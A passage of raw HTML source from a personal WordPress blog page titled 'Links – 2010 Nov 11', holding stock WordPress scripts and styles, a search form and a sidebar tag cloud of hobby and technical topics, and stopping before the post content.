

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.anderswallin.net/2010/11/links-2010-nov-11/
body_size: 64759
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="http://www.anderswallin.net/xmlrpc.php">
	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>Links &#8211; 2010 Nov 11 &#8211; anderswallin.net</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="anderswallin.net &raquo; Feed" href="http://www.anderswallin.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="anderswallin.net &raquo; Comments Feed" href="http://www.anderswallin.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="anderswallin.net &raquo; Links - 2010 Nov 11 Comments Feed" href="http://www.anderswallin.net/2010/11/links-2010-nov-11/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.anderswallin.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://www.anderswallin.net/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:#ffffffa6}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:#ffffffa6}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #111;--wp--preset--color--light-gray: #f1f1f1;--wp--preset--color--yellow: #f4ca16;--wp--preset--color--dark-brown: #352712;--wp--preset--color--medium-pink: #e53b51;--wp--preset--color--light-pink: #ffe5d1;--wp--preset--color--dark-purple: #2e2256;--wp--preset--color--purple: #674970;--wp--preset--color--blue-gray: #22313f;--wp--preset--color--bright-blue: #55c3dc;--wp--preset--color--light-blue: #e9f2f9;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--dark-gray-gradient-gradient: linear-gradient(90deg, rgba(17,17,17,1) 0%, rgba(42,42,42,1) 100%);--wp--preset--gradient--light-gray-gradient: linear-gradient(90deg, rgba(241,241,241,1) 0%, rgba(215,215,215,1) 100%);--wp--preset--gradient--white-gradient: linear-gradient(90deg, rgba(255,255,255,1) 0%, rgba(230,230,230,1) 100%);--wp--preset--gradient--yellow-gradient: linear-gradient(90deg, rgba(244,202,22,1) 0%, rgba(205,168,10,1) 100%);--wp--preset--gradient--dark-brown-gradient: linear-gradient(90deg, rgba(53,39,18,1) 0%, rgba(91,67,31,1) 100%);--wp--preset--gradient--medium-pink-gradient: linear-gradient(90deg, rgba(229,59,81,1) 0%, rgba(209,28,51,1) 100%);--wp--preset--gradient--light-pink-gradient: linear-gradient(90deg, rgba(255,229,209,1) 0%, rgba(255,200,158,1) 100%);--wp--preset--gradient--dark-purple-gradient: linear-gradient(90deg, rgba(46,34,86,1) 0%, rgba(66,48,123,1) 100%);--wp--preset--gradient--purple-gradient: linear-gradient(90deg, rgba(103,73,112,1) 0%, rgba(131,93,143,1) 100%);--wp--preset--gradient--blue-gray-gradient: linear-gradient(90deg, rgba(34,49,63,1) 0%, rgba(52,75,96,1) 100%);--wp--preset--gradient--bright-blue-gradient: linear-gradient(90deg, rgba(85,195,220,1) 0%, rgba(43,180,211,1) 100%);--wp--preset--gradient--light-blue-gradient: linear-gradient(90deg, rgba(233,242,249,1) 0%, rgba(193,218,238,1) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wp-syntax-css-css' href='http://www.anderswallin.net/wp-content/plugins/wp-syntax/css/wp-syntax.css?ver=1.2' media='all' />
<link rel='stylesheet' id='twentyfifteen-fonts-css' href='http://www.anderswallin.net/wp-content/themes/twentyfifteen/assets/fonts/noto-sans-plus-noto-serif-plus-inconsolata.css?ver=20230328' media='all' />
<link rel='stylesheet' id='genericons-css' href='http://www.anderswallin.net/wp-content/themes/twentyfifteen/genericons/genericons.css?ver=20201026' media='all' />
<link rel='stylesheet' id='twentyfifteen-style-css' href='http://www.anderswallin.net/wp-content/themes/twentyfifteen/style.css?ver=20240402' media='all' />
<link rel='stylesheet' id='twentyfifteen-block-style-css' href='http://www.anderswallin.net/wp-content/themes/twentyfifteen/css/blocks.css?ver=20240210' media='all' />
<script src="http://www.anderswallin.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="http://www.anderswallin.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="twentyfifteen-script-js-extra">
var screenReaderText = {"expand":"<span class=\"screen-reader-text\">expand child menu<\/span>","collapse":"<span class=\"screen-reader-text\">collapse child menu<\/span>"};
</script>
<script src="http://www.anderswallin.net/wp-content/themes/twentyfifteen/js/functions.js?ver=20221101" id="twentyfifteen-script-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="http://www.anderswallin.net/wp-json/" /><link rel="alternate" type="application/json" href="http://www.anderswallin.net/wp-json/wp/v2/posts/3925" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.anderswallin.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel="canonical" href="http://www.anderswallin.net/2010/11/links-2010-nov-11/" />
<link rel='shortlink' href='http://www.anderswallin.net/?p=3925' />
<link rel="alternate" type="application/json+oembed" href="http://www.anderswallin.net/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.anderswallin.net%2F2010%2F11%2Flinks-2010-nov-11%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.anderswallin.net/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.anderswallin.net%2F2010%2F11%2Flinks-2010-nov-11%2F&#038;format=xml" />
<script type="text/javascript"> 

/**  all layers have to be in this global array - in further process each map will have something like vectorM[map_ol3js_n][layer_n] */
var vectorM = [[]];


/** put translations from PHP/mo to JavaScript */
var translations = [];

/** global GET-Parameters */
var HTTP_GET_VARS = [];

</script><!-- OSM plugin V6.0.2: did not add geo meta tags. --> 
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
<style type="text/css">
.a-stats {
	width: auto;
}
.a-stats a {
	background: #7CA821;
	background-image:-moz-linear-gradient(0% 100% 90deg,#5F8E14,#7CA821);
	background-image:-webkit-gradient(linear,0% 0,0% 100%,from(#7CA821),to(#5F8E14));
	border: 1px solid #5F8E14;
	border-radius:3px;
	color: #CFEA93;
	cursor: pointer;
	display: block;
	font-weight: normal;
	height: 100%;
	-moz-border-radius:3px;
	padding: 7px 0 8px;
	text-align: center;
	text-decoration: none;
	-webkit-border-radius:3px;
	width: 100%;
}
.a-stats a:hover {
	text-decoration: none;
	background-image:-moz-linear-gradient(0% 100% 90deg,#6F9C1B,#659417);
	background-image:-webkit-gradient(linear,0% 0,0% 100%,from(#659417),to(#6F9C1B));
}
.a-stats .count {
	color: #FFF;
	display: block;
	font-size: 15px;
	line-height: 16px;
	padding: 0 13px;
	white-space: nowrap;
}
</style>

</head>

<body class="post-template-default single single-post postid-3925 single-format-standard wp-embed-responsive">
<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">
		Skip to content	</a>

	<div id="sidebar" class="sidebar">
		<header id="masthead" class="site-header">
			<div class="site-branding">
										<p class="site-title"><a href="http://www.anderswallin.net/" rel="home">anderswallin.net</a></p>
										<button class="secondary-toggle">Menu and widgets</button>
			</div><!-- .site-branding -->
		</header><!-- .site-header -->

			<div id="secondary" class="secondary">

		
		
					<div id="widget-area" class="widget-area" role="complementary">
				<aside id="search-6" class="widget widget_search"><form role="search" method="get" class="search-form" action="http://www.anderswallin.net/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit screen-reader-text" value="Search" />
			</form></aside><aside id="tag_cloud-3" class="widget widget_tag_cloud"><h2 class="widget-title">Tags</h2><nav aria-label="Tags"><div class="tagcloud"><ul class='wp-tag-cloud' role='list'>
	<li><a href="http://www.anderswallin.net/tag/10k/" class="tag-cloud-link tag-link-32 tag-link-position-1" style="font-size: 9.6666666666667pt;" aria-label="10k (14 items)">10k</a></li>
	<li><a href="http://www.anderswallin.net/tag/100k/" class="tag-cloud-link tag-link-30 tag-link-position-2" style="font-size: 8pt;" aria-label="100k (11 items)">100k</a></li>
	<li><a href="http://www.anderswallin.net/tag/allantools/" class="tag-cloud-link tag-link-641 tag-link-position-3" style="font-size: 11.333333333333pt;" aria-label="allantools (18 items)">allantools</a></li>
	<li><a href="http://www.anderswallin.net/tag/blog/" class="tag-cloud-link tag-link-687 tag-link-position-4" style="font-size: 8pt;" aria-label="Blog (11 items)">Blog</a></li>
	<li><a href="http://www.anderswallin.net/tag/cam/" class="tag-cloud-link tag-link-696 tag-link-position-5" style="font-size: 10.5pt;" aria-label="CAM (16 items)">CAM</a></li>
	<li><a href="http://www.anderswallin.net/tag/cnc/" class="tag-cloud-link tag-link-688 tag-link-position-6" style="font-size: 14.833333333333pt;" aria-label="CNC (30 items)">CNC</a></li>
	<li><a href="http://www.anderswallin.net/tag/cutsim/" class="tag-cloud-link tag-link-124 tag-link-position-7" style="font-size: 9.6666666666667pt;" aria-label="cutsim (14 items)">cutsim</a></li>
	<li><a href="http://www.anderswallin.net/tag/drop-cutter/" class="tag-cloud-link tag-link-136 tag-link-position-8" style="font-size: 12pt;" aria-label="drop-cutter (20 items)">drop-cutter</a></li>
	<li><a href="http://www.anderswallin.net/tag/emc2/" class="tag-cloud-link tag-link-141 tag-link-position-9" style="font-size: 12pt;" aria-label="EMC2 (20 items)">EMC2</a></li>
	<li><a href="http://www.anderswallin.net/tag/espoorastit/" class="tag-cloud-link tag-link-546 tag-link-position-10" style="font-size: 9.1666666666667pt;" aria-label="espoorastit (13 items)">espoorastit</a></li>
	<li><a href="http://www.anderswallin.net/tag/fail/" class="tag-cloud-link tag-link-148 tag-link-position-11" style="font-size: 8pt;" aria-label="fail (11 items)">fail</a></li>
	<li><a href="http://www.anderswallin.net/tag/fda/" class="tag-cloud-link tag-link-722 tag-link-position-12" style="font-size: 8pt;" aria-label="fda (11 items)">fda</a></li>
	<li><a href="http://www.anderswallin.net/tag/firmaliiga-2/" class="tag-cloud-link tag-link-533 tag-link-position-13" style="font-size: 17.333333333333pt;" aria-label="firmaliiga (43 items)">firmaliiga</a></li>
	<li><a href="http://www.anderswallin.net/tag/gps/" class="tag-cloud-link tag-link-169 tag-link-position-14" style="font-size: 12.666666666667pt;" aria-label="gps (22 items)">gps</a></li>
	<li><a href="http://www.anderswallin.net/tag/gpsrun/" class="tag-cloud-link tag-link-170 tag-link-position-15" style="font-size: 10pt;" aria-label="gpsrun (15 items)">gpsrun</a></li>
	<li><a href="http://www.anderswallin.net/tag/iltarastit/" class="tag-cloud-link tag-link-468 tag-link-position-16" style="font-size: 18.166666666667pt;" aria-label="iltarastit (48 items)">iltarastit</a></li>
	<li><a href="http://www.anderswallin.net/tag/iom/" class="tag-cloud-link tag-link-192 tag-link-position-17" style="font-size: 12.666666666667pt;" aria-label="IOM (22 items)">IOM</a></li>
	<li><a href="http://www.anderswallin.net/tag/itarastit/" class="tag-cloud-link tag-link-534 tag-link-position-18" style="font-size: 22pt;" aria-label="itärastit (83 items)">itärastit</a></li>
	<li><a href="http://www.anderswallin.net/tag/lathe/" class="tag-cloud-link tag-link-206 tag-link-position-19" style="font-size: 11.333333333333pt;" aria-label="lathe (18 items)">lathe</a></li>
	<li><a href="http://www.anderswallin.net/tag/latokartano/" class="tag-cloud-link tag-link-535 tag-link-position-20" style="font-size: 8.5pt;" aria-label="latokartano (12 items)">latokartano</a></li>
	<li><a href="http://www.anderswallin.net/tag/luukki/" class="tag-cloud-link tag-link-639 tag-link-position-21" style="font-size: 8pt;" aria-label="luukki (11 items)">luukki</a></li>
	<li><a href="http://www.anderswallin.net/tag/lansirastit/" class="tag-cloud-link tag-link-536 tag-link-position-22" style="font-size: 8.5pt;" aria-label="länsirastit (12 items)">länsirastit</a></li>
	<li><a href="http://www.anderswallin.net/tag/micromagic/" class="tag-cloud-link tag-link-690 tag-link-position-23" style="font-size: 9.6666666666667pt;" aria-label="MicroMagic (14 items)">MicroMagic</a></li>
	<li><a href="http://www.anderswallin.net/tag/n240/" class="tag-cloud-link tag-link-245 tag-link-position-24" style="font-size: 11.666666666667pt;" aria-label="N240 (19 items)">N240</a></li>
